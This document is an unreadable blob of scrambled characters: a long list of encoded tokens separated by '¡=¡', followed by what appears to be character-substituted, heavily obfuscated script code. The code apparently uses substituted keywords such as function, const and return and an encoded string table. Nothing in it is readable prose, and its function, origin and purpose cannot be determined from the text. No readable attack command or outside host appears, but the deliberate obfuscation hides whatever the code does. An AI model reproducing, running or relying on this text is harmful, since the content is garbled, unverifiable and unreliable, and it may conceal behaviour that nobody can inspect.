T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)¡Z=z8¡OOCJ^_¡=;8¡@2o^XY0D}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡@¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF 